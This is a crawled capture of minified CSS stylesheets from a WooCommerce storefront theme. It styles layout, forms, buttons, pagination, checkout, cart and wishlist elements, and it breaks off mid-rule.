#secondary,body .dokan-store-wrap.layout-left .dokan-store-sidebar,body .dokan-store-wrap.layout-right .dokan-store-sidebar{float:left;width:var(--sidebar-width);margin-left:0;margin-right:0}.site-content.sidebar-left #primary,.site-content.sidebar-right #secondary,body .dokan-store-wrap.layout-left .dokan-single-store,body .dokan-store-wrap.layout-right .dokan-store-sidebar{float:right}.site-content.sidebar-left #secondary+*,.site-content.sidebar-right #secondary+*{clear:both}.product-page.sidebar-left .single-product-site{float:right;width:calc(100% - (var(--sidebar-width) + var(--sidebar-space)))}.product-page.sidebar-right .single-product-site{float:left;width:calc(100% - (var(--sidebar-width) + var(--sidebar-space)))}}@media (max-width:1199px){.site-content{padding-top:30px;padding-bottom:0}}.loading-lazy{position:relative;display:inline-block;vertical-align:top;max-width:100%}#reviews #comments.loading,.cart_totals,.comments-area.loading,.ovic-products.loading>.woocommerce,.tabs-container.loading,.variations_form,.woocommerce-cart-form,.yith-wcwl-form{position:relative}#reviews #comments.loading>*,.cart_totals.processing>*,.comments-area.loading>*,.loading-lazy>*,.modal-demo-menu.loading>*,.ovic-products.loading .product-list-grid,.ovic-products.loading .product-list-owl,.tabs-container.loading>.tab-panel.active,.woocommerce-cart-form.processing>*{opacity:.3}.cart_totals .blockUI.blockOverlay,.woocommerce-cart-form .blockUI.blockOverlay,.yith-wcwl-form .blockUI.blockOverlay{background:0 0!important;opacity:1!important}.variations_form .blockUI.blockOverlay,.widget_shopping_cart .woocommerce-mini-cart li .blockUI.blockOverlay{background-color:rgba(255,255,255,.7)!important;opacity:1!important}.wpcf7 form.submitting .wpcf7-spinner:before{background-color:transparent;transform-origin:unset}#reviews #comments.loading:before,.button.loading:after,.cart_totals .blockUI.blockOverlay:after,.comments-area.loading:before,.dgwt-wcas-inner-preloader:after,.loading-lazy:after,.modal-demo-menu.loading:after,.ovic-products.loading>.woocommerce:after,.ovic-question-answers.loading .list-question:before,.tabs-container.loading:after,.variations_form .blockUI.blockOverlay:after,.widget_shopping_cart .woocommerce-mini-cart li .blockUI.blockOverlay:before,.woocommerce .wishlist_table .product-add-to-cart a.loading:after,.woocommerce-cart-form .blockUI.blockOverlay:after,.woocommerce-pagination.loading .button-loadmore:after,.wpcf7 form.submitting .wpcf7-spinner:before,.yith-wcwl-add-to-wishlist .blockUI.blockOverlay:before,.yith-wcwl-form .blockUI.blockOverlay:after,a.compare .blockUI.blockOverlay:before,a.yith-wcqv-button .blockUI.blockOverlay:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';width:var(--loading-size,24px);height:var(--loading-size,24px);margin:auto;border:1px solid #000;border-top-color:#fff;border-bottom-color:#fff;border-radius:50%;background-size:cover;background-position:center center;z-index:10;animation:fa-spin .3s infinite linear}.yith-wcwl-add-to-wishlist .blockUI.blockOverlay:before{display:block!important}

--- FILE ---
content_type: text/css
request_url: https://rg.com.pk/wp-content/themes/techone/assets/css/style.min.css?ver=3.0.1
body_size: 35556
content:
body{--main-ff:'Open Sans',sans-serif;--main-fz:14px;--main-lh:1.42857143;--main-cl:#666;--main-bg:#fff;--main-line:#e5e5e5;--main-fw:400;--default-color:#222;--main-color:#e5534c;--main-color-t:#fff;--main-color-b:hsl(var(--mc-hsl-h), var(--mc-hsl-s), calc(var(--mc-hsl-l) * var(--main-button-h,0.8)));--main-h-lh:1.2;--main-h-fw:600;--main-h-tt:uppercase;--main-bora:0;--main-bora-2:3px;--main-special-fw:var(--main-h-fw);--sidebar-width:270px;--sidebar-space:30px;--input-fz:14px;--input-lh:24px;--input-width:auto;--input-height:44px;--input-padding:10px;--input-padding-h:20px;--input-bg:#f8f8f8;--input-sd:0 0 0 1px var(--main-line) inset;--input-sd-h:0 0 0 1px var(--main-color) inset;--input-bora:var(--main-bora-2);--button-fz:13px;--button-lh:24px;--button-fw:600;--button-padding:10px;--button-padding-h:25px;--rating-fz:13px;--rating-lh:20px;--price-color:#e5534c;--price-fz:18px;--price-lh:20px;--price-d-fz:13px;--price-d-lh:16px;--layered-space:5px;--text-space:20px;--popup-bg:var(--main-bg);--popup-sd:0 0 6px rgba(0,0,0,0.2);font-family:var(--main-ff);font-size:var(--main-fz);line-height:var(--main-lh);color:var(--main-cl);font-weight:var(--main-fw);background-color:var(--main-bg);word-wrap:break-word;overflow-x:hidden;margin:0}body.boxed-mode{background-color:#f0f2f5}body.boxed-mode .site{background-color:#fff;width:1230px;max-width:calc(100% - 30px);margin:0 auto}@media (max-width:1199px){body{--price-fz:17px;--price-lh:18px}}.elementor-toggle .elementor-tab-title{font-weight:inherit;line-height:inherit}.elementor-toggle h1.elementor-tab-title,.elementor-toggle h2.elementor-tab-title,.elementor-toggle h3.elementor-tab-title,.elementor-toggle h4.elementor-tab-title,.elementor-toggle h5.elementor-tab-title,.elementor-toggle h6.elementor-tab-title{font-size:inherit;line-height:var(--main-h-lh)}.elementor-widget-heading .elementor-heading-title{white-space:pre-line;line-height:inherit}.elementor-widget-heading.main-special-font .elementor-heading-title{font-weight:inherit}.elementor-widget-heading h1.elementor-heading-title,.elementor-widget-heading h2.elementor-heading-title,.elementor-widget-heading h3.elementor-heading-title,.elementor-widget-heading h4.elementor-heading-title,.elementor-widget-heading h5.elementor-heading-title,.elementor-widget-heading h6.elementor-heading-title{line-height:var(--main-h-lh)}h1,h2,h3,h4,h5,h6,legend{color:var(--default-color);font-weight:var(--main-h-fw);margin:0 0 var(--text-space)}h1{font-size:30px;line-height:var(--main-h-lh)}h2{font-size:24px;line-height:var(--main-h-lh)}h3{font-size:20px;line-height:var(--main-h-lh)}h4{font-size:18px;line-height:var(--main-h-lh)}h5{font-size:16px}h6{font-size:14px}p{margin:0 0 var(--text-space)}a{color:inherit;cursor:pointer;text-decoration:none}a:hover{outline:0;color:var(--main-color)}a:active{outline:0}.elementor .elementor-icon{vertical-align:top;color:inherit}.elementor .elementor-icon:hover{color:inherit}.elementor a.elementor-icon:hover{color:var(--main-color);fill:var(--main-color)}.elementor-view-stacked .elementor-icon{color:#fff;fill:#fff;background-color:var(--main-cl)}.elementor-view-stacked .elementor-icon:hover{color:var(--main-color-t);fill:var(--main-color-t);background-color:var(--main-color)}.elementor-view-framed .elementor-icon{border:2px solid}.elementor-inline-editing b,b,dt,strong{font-weight:var(--main-h-fw)}td,th{border:1px solid var(--main-line);padding:10px;text-align:inherit}th{color:var(--default-color);font-weight:var(--main-h-fw);text-align:inherit}label{display:inline-block;vertical-align:top;font-size:inherit;color:var(--default-color);font-weight:var(--main-h-fw);margin:0 0 7px}.required,required{color:red}.chosen-container .chosen-single,.chosen-container-active.chosen-with-drop .chosen-single,.dgwt-wcas-widget .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,body .select2-container .select2-selection--single,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:none;font:inherit;font-size:var(--input-fz);line-height:var(--input-lh);max-width:100%;height:auto;padding:var(--input-padding) var(--input-padding-h);color:inherit;background-color:var(--input-bg);box-shadow:var(--input-sd);-webkit-appearance:none;-moz-appearance:none;outline:0;margin:0;text-align:start;transition:none}.dgwt-wcas-widget .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,body .select2-container .select2-selection--single,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{width:var(--input-width);height:var(--input-height);border-radius:var(--input-bora)}.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container.chosen-with-drop .chosen-single,body .select2-container--open .select2-selection--single{box-shadow:var(--input-sd-h)!important;border-radius:var(--input-bora)!important}.dgwt-wcas-widget .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{box-shadow:var(--input-sd-h)}textarea{display:block;width:var(--input-width);border-radius:var(--main-bora-2);height:138px}select{width:var(--input-width);background-image:url('[data-uri]');background-repeat:no-repeat;background-position:right 20px center;background-size:8px auto;padding-inline-end:40px;border-radius:var(--input-bora);cursor:pointer}select::-ms-expand{display:none}input[type=checkbox],input[type=radio]{vertical-align:middle;margin-top:-3px;margin-inline-end:3px;cursor:pointer}input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.woocommerce .hidden-title-form a.hide-title-form{vertical-align:top;line-height:24px}.elementor-button .elementor-button-wrapper{font-size:0;line-height:0;letter-spacing:0}.elementor-button .elementor-button-icon{font-weight:400;text-decoration:none}.elementor-button .main-icon-next-5,.elementor-button .main-icon-prev-5{font-size:80%}.added_to_cart,.button,.elementor .elementor-button,.elementor .elementor-button:visited,.woocommerce .wishlist_table .product-add-to-cart a,button,input[type=button],input[type=submit]{position:relative;display:inline-block;vertical-align:top;font-size:var(--button-fz);line-height:var(--button-lh);font-weight:var(--button-fw);padding:var(--button-padding) var(--button-padding-h);border:none;border-radius:var(--main-bora-2);text-transform:var(--main-h-tt);fill:var(--main-color-t);color:var(--main-color-t);background-color:var(--main-color);text-align:center;cursor:pointer;transition:all .1s ease}.added_to_cart:hover,.button:hover,.elementor .elementor-button:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,button:hover,input[type=button]:hover,input[type=submit]:hover{color:var(--main-color-t);background-color:var(--main-color-b)}button:focus{outline:0}.entry-content:after,.entry-content:before,.page-main-content:after,.page-main-content:before,.post-content:after,.post-content:before,.post-excerpt:after,.post-excerpt:before{content:'';display:table;clear:both}.post-pagination{display:inline-block;vertical-align:top;width:100%;font-size:0;line-height:0;letter-spacing:0;margin-bottom:5px;margin-top:10px}.post-pagination>*{display:inline-block;vertical-align:top;font-size:14px;line-height:30px;font-weight:var(--main-h-fw);min-width:30px;height:30px;text-align:center;margin-inline-end:10px;margin-bottom:10px;background-color:var(--default-color);border-radius:var(--main-bora);color:#fff}.post-pagination .title{display:none}.post-pagination .post-page-numbers:not(:hover):not(.current){color:var(--default-color);box-shadow:0 0 0 1px var(--main-line) inset;background-color:transparent}.post-pagination .post-page-numbers:hover{color:#fff}.breadcrumbs .trail-browse{display:none}.breadcrumb>.active{color:var(--main-cl)}.breadcrumb,.woocommerce-breadcrumb{display:block;position:relative;list-style:none;font-size:13px;line-height:20px;text-transform:var(--main-h-tt);font-weight:400;padding:0;margin:-5px 0 35px;border-radius:0;z-index:1}.breadcrumb a,.woocommerce-breadcrumb a{color:var(--default-color)}.breadcrumb li{display:inline;vertical-align:top}.breadcrumb li a,.breadcrumb>li+li:before,.woocommerce-breadcrumb .delimiter{display:inline-block;vertical-align:top}.breadcrumb li,.woocommerce-breadcrumb a{max-width:100%;padding:0}.breadcrumb li:last-child{padding:0}.breadcrumb .separator,.woocommerce-breadcrumb .separator{padding:0 10px}.breadcrumb>li+li:before,.woocommerce-breadcrumb .delimiter:before{display:inline-block;vertical-align:top;content:'/';padding:0 15px}@media (max-width:1199px){.breadcrumb,.woocommerce-breadcrumb{margin-bottom:20px}.breadcrumb>li+li:before,.woocommerce-breadcrumb .delimiter:before{padding:0 10px}}.dokan-pagination-container,.woocommerce-pagination{--pagi-s:40px;--pagi-fz:14px;--pagi-lh:20px;--pagi-p:10px;--pagi-m:5px;--pagi-m-offset:2px;margin:30px 0 0;position:relative}.dokan-pagination-container{--pagi-m-offset:-1px}.woocommerce-pagination>.screen-reader-text{display:none}.dokan-pagination-container .dokan-pagination:after,.dokan-pagination-container .dokan-pagination:before,.woocommerce-pagination ul:after,.woocommerce-pagination ul:before{content:'';display:table;clear:both}.dokan-pagination-container .dokan-pagination,.woocommerce-pagination ul{list-style:none;border-radius:0;clear:both;position:relative;padding:0;font-size:var(--pagi-fz);line-height:var(--pagi-lh);margin:0 calc(0px - (var(--pagi-m) - var(--pagi-m-offset))) calc(0px - (var(--pagi-m) * 2))}.dokan-pagination-container .dokan-pagination li,.woocommerce-pagination ul li{display:inline;vertical-align:top}.dokan-pagination-container .dokan-pagination li a,.dokan-pagination-container .dokan-pagination li span,.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{display:inline-block;vertical-align:top;text-align:center;min-width:var(--pagi-s);color:var(--default-color);border-radius:var(--main-bora-2);box-shadow:0 0 0 1px var(--main-line) inset;padding:var(--pagi-p);margin:0 calc(var(--pagi-m) - var(--pagi-m-offset)) calc(var(--pagi-m) * 2);border:none}.dokan-pagination-container .dokan-pagination li a:hover,.woocommerce-pagination ul li a:hover{color:var(--main-color-t);background-color:var(--main-color);box-shadow:none}.dokan-pagination-container .dokan-pagination li.active a,.woocommerce-pagination ul li .current{font-weight:var(--main-h-fw);color:var(--main-color-t);background-color:var(--main-color);box-shadow:none}.dokan-pagination-container .dokan-pagination li:first-child a,.dokan-pagination-container .dokan-pagination li:last-child a,.woocommerce-pagination ul li .next,.woocommerce-pagination ul li .prev{padding-inline-start:22px;padding-inline-end:22px}.button-products .button,.woocommerce-pagination .button-loadmore{--button-padding:8px}@media (max-width:767px){.dokan-pagination-container,.woocommerce-pagination{--pagi-fz:13px;--pagi-p:7px;--pagi-s:34px}.button-products .button,.woocommerce-pagination .button-loadmore{--button-padding:5px;--button-padding-h:20px}}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:1em 2em 1em 2em;margin:0 0 30px;position:relative;background-color:var(--main-line);border-top:3px solid var(--main-color);list-style:none!important;width:auto;border-radius:var(--main-bora)}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{font-weight:var(--main-h-fw)}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before{content:" ";display:table}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right;font-size:13px;display:inline-block;padding:0 15px;margin:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:none;width:100%;margin:0}#customer_details{margin-bottom:6px}.woocommerce-checkout-payment{--checkout-bg:#ebe9eb;background-color:var(--checkout-bg);padding:24px;margin-top:32px;border-radius:var(--main-bora)}@media (max-width:767px){.woocommerce-checkout-payment{padding:30px 15px}}.woocommerce-checkout-payment .payment_methods{margin:0;padding:0}.woocommerce-checkout-payment .payment_methods .wc_payment_method{list-style:none}.woocommerce-checkout-payment .payment_methods .wc_payment_method:not(:last-child){padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid var(--main-bg)}.woocommerce-checkout-payment .payment_methods label{display:inline;vertical-align:middle;cursor:pointer}.woocommerce-checkout-payment .payment_methods .stripe-pf-right{float:none}.woocommerce-checkout-payment .payment_methods .payment_method_paypal img{margin-top:-3px;margin-inline-end:5px}#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;line-height:1.5;background-color:var(--checkout-bg);color:var(--default-color)}#add_payment_method #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{position:absolute;content:'';bottom:100%;left:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent var(--checkout-bg)}.woocommerce-checkout-payment .payment_box p:last-child{margin:0}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block;font-weight:inherit;color:inherit}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{display:inline-block;width:calc(50% - 15px);overflow:visible}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after{clear:both}.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.woocommerce-page form .form-row .input-text,.woocommerce-page form .form-row select{box-sizing:border-box;width:100%}.woocommerce form .form-row select{padding:9px 20px}.woocommerce .col2-set .col-1+.col-2,.woocommerce-page .col2-set .col-1+.col-2{margin-top:30px}@media (min-width:768px){.woocommerce .col2-set,.woocommerce-page .col2-set{display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{flex:1 1 auto;width:1%;max-width:calc(50% - 15px);margin:0!important}}.woocommerce-thankyou-order-details{padding:0;margin-bottom:30px}.woocommerce-thankyou-order-received{color:var(--default-color);font-size:20px}.woocommerce-thankyou-order-details li{list-style:none;line-height:35px}.woocommerce-account-fields{padding-bottom:10px}.woocommerce-account-fields .create-account{margin-bottom:0}.woocommerce-account-fields .create-account>label{display:inline-block!important;clear:none;cursor:pointer}.woocommerce .woocommerce-MyAccount-navigation{width:270px;float:left;margin-inline-end:30px;padding:20px 30px;font-size:15px;color:var(--default-color);background-color:var(--main-bg);box-shadow:0 0 0 1px var(--main-line) inset;border-radius:var(--main-bora)}.woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin-bottom:0}.woocommerce .woocommerce-MyAccount-navigation ul li:after,.woocommerce .woocommerce-MyAccount-navigation ul li:before{content:'';display:table;clear:both}.woocommerce .woocommerce-MyAccount-navigation ul li a{display:block;padding:10px 0}.woocommerce .woocommerce-MyAccount-navigation ul li:not(:last-child){border-bottom:1px solid var(--main-line)}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{color:var(--default-color)}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--main-color)}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after{float:right;font-family:main-icon,sans-serif;content:'\e90f';font-size:calc(100% - 4px);line-height:calc(var(--main-lh) * (100% + 4px));margin-inline-start:10px;color:var(--main-color)}.woocommerce .woocommerce-MyAccount-content{overflow:hidden}.woocommerce address{line-height:inherit}.woocommerce .woocommerce-MyAccount-content .edit{font-style:italic}.woocommerce .review_link_data_wappers{line-height:0}.woocommerce .review_link_data_wappers>*{display:inline-block;vertical-align:middle;line-height:20px}.woocommerce .review_link_data_wappers .button{padding:6px 15px;font-size:12px;margin-inline-end:5px}.woocommerce #shipping_method{list-style:none;padding:0;margin-bottom:0}.woocommerce #shipping_method label{font-size:inherit;font-weight:inherit;color:inherit;margin:0}.woocommerce #shipping_method input[type=checkbox]~label,.woocommerce #shipping_method input[type=radio]~label{display:inline;cursor:pointer}.woocommerce #shipping_method input[type=checkbox]:hover~label,.woocommerce #shipping_method input[type=checkbox]~label:hover,.woocommerce #shipping_method input[type=radio]:hover~label,.woocommerce #shipping_method input[type=radio]~label:hover{color:var(--main-color)}.woocommerce-EditAccountForm .button,.woocommerce-ResetPassword .form-row .button,.woocommerce-address-fields .button,.woocommerce-form-login .form-row .button,.woocommerce-form-register .form-row .button,.woocommerce-form-track-order .form-row .button{min-width:240px}.woocommerce-form-login .form-row label.woocommerce-form__label-for-checkbox{display:inline-block;vertical-align:top;font-weight:inherit;margin:0 0 var(--text-space)}.woocommerce-form-login .form-row label.woocommerce-form__label-for-checkbox:hover{color:var(--main-color)}#customer_login input[type=submit],.return-to-shop .button,.woocommerce-MyAccount-content .woocommerce-address-fields .button,.woocommerce-MyAccount-content>.button,.woocommerce-ResetPassword input[type=submit]{vertical-align:middle;min-width:180px;margin-top:10px}body .select2-drop{border:1px solid var(--main-line);border-radius:0}body .select2-dropdown{padding:0 0 15px;border:1px solid var(--main-line);border-radius:var(--main-bora)!important;background-color:var(--main-bg);z-index:100000}body .select2-dropdown .select2-results__option{padding:3px 20px}body .select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid var(--main-line)}body .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0;color:inherit;line-height:inherit}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:calc(50% - 13px);right:10px}body .select2-container .select2-choice .select2-arrow b:after{border:none;font-family:FontAwesome,sans-serif;content:"\f0d7";transform:translateY(-50%);margin-top:0;margin-inline-start:-15px}body .select2.select2-container--default.select2-container--focus .select2-selection--multiple{border-color:var(--main-line)}body .select2.select2-container .select2-selection--multiple{border-radius:0;border:1px solid var(--main-line);margin-bottom:10px}body .select2.select2-container .select2-selection--multiple .select2-selection__rendered{padding:5px 5px 10px;display:block;padding-inline-start:10px}body .select2-container--default .select2-search--dropdown .select2-search__field,body .select2.select2-container .select2-search--inline .select2-search__field{height:auto;background-color:transparent;margin-top:0;padding:0 10px}body .select2-drop.select2-drop-above .select2-search input{width:100%}body .select2-container--default .select2-selection--single .select2-selection__clear{float:none}.place-order #place_order{--button-padding:15px;--button-padding-h:15px;min-width:250px}.cart-collaterals .wc-proceed-to-checkout .button{--button-padding-h:15px;display:block;width:auto}@media (max-width:1199px){.place-order #place_order{--button-padding:13px;min-width:220px}.cart-collaterals .wc-proceed-to-checkout .button{--button-padding:13px}}.cart-collaterals .wc-proceed-to-checkout .button:not(:last-child){margin-bottom:20px}.woocommerce-form__label-for-checkbox{cursor:pointer}.woocommerce-privacy-policy-link,.woocommerce-privacy-policy-link:hover,.woocommerce-terms-and-conditions-link,.woocommerce-terms-and-conditions-link:hover{text-decoration:underline}.woocommerce-checkout-review-order-table .cart_item dl p:last-child,.woocommerce-checkout-review-order-table .cart_item dl:last-child{margin-bottom:0}#order_review_heading,.col2-set .col-1>h2,.col2-set .col-2>h2,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3{font-size:14px;line-height:20px;text-transform:var(--main-h-tt);padding-bottom:14px;border-bottom:1px solid var(--main-line);margin-bottom:23px;clear:both}#order_review_heading{margin:20px 0 10px}#ship-to-different-address{overflow:hidden}#ship-to-different-address label input[type=checkbox]{display:none}#ship-to-different-address label span{position:relative;display:block;margin:0;padding-inline-end:48px}#ship-to-different-address label{font-weight:inherit;cursor:pointer;color:inherit;margin:0;font-size:inherit}#ship-to-different-address label input[type=checkbox]:checked+span:after{right:3px}#ship-to-different-address label input[type=checkbox]:checked+span:before{background-color:var(--main-color)}#ship-to-different-address label span:before{display:block;position:absolute;content:'';top:0;bottom:0;right:0;height:20px;width:36px;margin:auto;background-color:#c2c2c2;border-radius:90px;transition:all .1s ease}#ship-to-different-address label span:after{display:block;content:'';position:absolute;top:0;bottom:0;right:18px;width:14px;height:14px;margin:auto;background-color:var(--main-bg);border-radius:90px;transition:all .3s ease-in-out}.shop_table td,.shop_table th{border-inline-start:none;border-inline-end:none}.shop_table td:first-child,.shop_table th:first-child{padding-inline-start:0}.shop_table td:last-child,.shop_table th:last-child{padding-inline-end:0}.shop_table>:first-child>tr:first-child td,.shop_table>:first-child>tr:first-child th{border-top:none}.shop_table>:last-child>tr:last-child td,.shop_table>:last-child>tr:last-child th{border-bottom:none}.shop_table .product-price,.shop_table .product-quantity,.shop_table .product-remove,.shop_table .product-subtotal{text-align:center}.shop_table td.product-price,.shop_table td.product-subtotal{font-size:18px}.shop_table td.product-price>*,.shop_table td.product-subtotal>*{display:inline-block;vertical-align:bottom}.shop_table td.product-price del,.shop_table td.product-subtotal del{font-size:16px;margin-inline-end:5px}.shop_table td.product-thumbnail a img{width:170px;max-width:inherit}.shop_table td.product-remove a{display:inline-block;vertical-align:top;font-size:20px}.shop_table .actions{text-align:start;padding:20px 0;border:none}.shop_table .actions:after,.shop_table .actions:before{content:'';display:table;clear:both}.shop_table .actions .coupon{display:inline-block;vertical-align:top}.shop_table .actions .coupon label{display:none;vertical-align:middle;margin:0}.shop_table .actions .coupon .input-text{width:252px;margin-inline-end:10px}.shop_table .actions .coupon button{margin-inline-end:7px}.shop_table .actions>.button{float:right}.yes-js #yith-wcwl-form .hidden-title-form{margin-top:0}.woocommerce .hidden-title-form a.hide-title-form i,.woocommerce .wishlist-title a.show-title-form i{float:left;text-decoration:none}.wishlist_table tr td.product-name,.wishlist_table tr td.product-thumbnail,.wishlist_table tr td.wishlist-name,.wishlist_table tr td.wishlist-privacy{text-align:start}.woocommerce table.wishlist_table{font-size:inherit;margin-bottom:0;position:relative}.woocommerce table.wishlist_table th{white-space:nowrap}.woocommerce table.wishlist_table a.button:last-child{margin-bottom:0!important}.woocommerce .wishlist_table .product-add-to-cart a{display:inline-block!important}.woocommerce .wishlist_table .product-add-to-cart a.button{padding:8px 20px!important}.woocommerce table.wishlist_table td.product-name>*{display:inline-block;vertical-align:middle}.woocommerce table.wishlist_table td.product-name .variation{display:block}.woocommerce table.wishlist_table td.product-name .variation dt{color:var(--default-color);float:left;margin-inline-end:5px}.woocommerce table.wishlist_table td.product-name a:not(.yith-wcqv-button){padding:4px 0;padding-inline-end:15px}.woocommerce table.wishlist_table tr td.product-thumbnail a{max-width:inherit}.woocommerce table.wishlist_table .product-price,.woocommerce table.wishlist_table .product-stock-status{text-align:center}.woocommerce table.wishlist_table tfoot td{border:none;padding:0;text-align:start}.woocommerce .yith-wcwl-share{margin:30px 0 0}.woocommerce .yith-wcwl-share ul{margin:0}.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{margin:0 0 10px}.woocommerce #content table.wishlist_table.cart a.remove{color:inherit}.woocommerce #content table.wishlist_table.cart a.remove:hover{background-color:transparent;color:var(--main-color)}.woocommerce ul.wishlist_table.mobile{list-style:none;padding:0}.woocommerce ul.wishlist_table.mobile li{position:relative;margin-bottom:30px}.woocommerce ul.wishlist_table.mobile li table td.label{display:table-cell!important;vertical-align:middle!important;font-size:inherit!important;font-weight:600!important;padding:0!important;color:var(--default-color)!important}.woocommerce ul.wishlist_table.mobile li table td.value{display:table-cell!important;vertical-align:middle!important;font-size:inherit!important;padding:0!important}.woocommerce ul.wishlist_table.mobile li .item-wrapper{display:flex;width:100%;margin-bottom:0}.woocommerce ul.wishlist_table.mobile li .product-thumbnail{margin:0;margin-inline-end:10px}.woocommerce ul.wishlist_table.mobile li .item-details{flex:1 1 auto;width:1%}.woocommerce ul.wishlist_table.mobile li .item-details h3{font-size:14px;line-height:24px;margin-inline-end:20px;margin-bottom:5px}.woocommerce ul.wishlist_table.mobile li .item-details a:not(:hover){color:var(--default-color)}.woocommerce ul.wishlist_table.mobile li .product-add-to-cart a.button{display:block!important;line-height:inherit}.woocommerce ul.wishlist_table.mobile li .product-remove{position:absolute;top:0;right:0}.woocommerce ul.wishlist_table.mobile li .product-remove a{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;padding:0 2px}.woocommerce ul.wishlist_table.mobile li .product-remove a:not(:hover){color:#999}.woocommerce ul.wishlist_table.mobile li .product-remove a i:before{font-family:main-icon,sans-serif;content:"\e912"}.woocommerce ul.wishlist_table.mobile li .add-to-cart{display:block}.wishlist_table.images_grid li .item-details table.item-details-table td.label,.wishlist_table.mobile li .item-details table.item-details-table td.label,.wishlist_table.mobile li table.additional-info td.label,.wishlist_table.modern_grid li .item-details table.item-details-table td.label{text-align:start}.wishlist_table.images_grid li .item-details table.item-details-table td.value,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.wishlist_table.modern_grid li .item-details table.item-details-table td.value{text-align:end}.woocommerce .user-role>.radio{margin-inline-start:20px;cursor:pointer}.woocommerce .user-role>.radio>input{cursor:inherit}.woocommerce form #billing_email_field,.woocommerce form #billing_phone_field,.woocommerce-page form #billing_email_field,.woocommerce-page form #billing_phone_field{width:100%}.shop_table .woocommerce-shipping-contents{margin-bottom:0}.cart_totals .shop_table th{width:33%}.cart_totals .woocommerce-shipping-calculator>p{margin-bottom:0}.cart_totals .woocommerce-shipping-calculator>.shipping-calculator-form p{margin:10px 0 0}.woocommerce-orders-table .woocommerce-orders-table__cell-order-number{color:var(--default-color);font-weight:var(--main-h-fw);font-size:calc(100% + 2px)}.woocommerce-orders-table .woocommerce-orders-table__cell-order-status{color:var(--main-color)}@media (max-width:767px){.woocommerce .woocommerce-MyAccount-navigation{width:100%;float:none;margin-inline-end:0;margin-bottom:30px}.shop_table .actions .coupon{display:block;margin-bottom:5px}.shop_table .actions .coupon .input-text,.shop_table .actions .coupon button{margin:0 0 10px}.shop_table .actions>.button{float:none}.woocommerce-cart-form>.shop_table{border:none}.woocommerce-cart-form>.shop_table thead{display:none}.woocommerce-cart-form>.shop_table,.woocommerce-cart-form>.shop_table>*{display:block}.woocommerce-cart-form>.shop_table tr{display:block;margin-bottom:30px;border:1px solid var(--main-line)}.woocommerce-cart-form>.shop_table td{display:block;text-align:center!important;border:none}.woocommerce-cart-form>.shop_table td:not(:first-child){border-top:1px solid var(--main-line)}.woocommerce-cart-form>.shop_table .actions{padding:0}.woocommerce-orders-table thead{display:none}.woocommerce-orders-table tbody{display:block}.woocommerce-orders-table tr{display:flex;flex-wrap:wrap;align-items:center}.woocommerce-orders-table tr:not(:last-child){margin-bottom:16px}.woocommerce-orders-table td{width:100%;border:none;padding:0}.woocommerce-orders-table .woocommerce-orders-table__cell-order-number{width:auto}.woocommerce-orders-table .woocommerce-orders-table__cell-order-date{flex:1 1 auto;width:1%;margin-inline-start:16px;text-align:end}.woocommerce-orders-table .woocommerce-orders-table__cell-order-actions .button{width:100%;margin-top:10px}}@media (max-width:479px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce-form-login 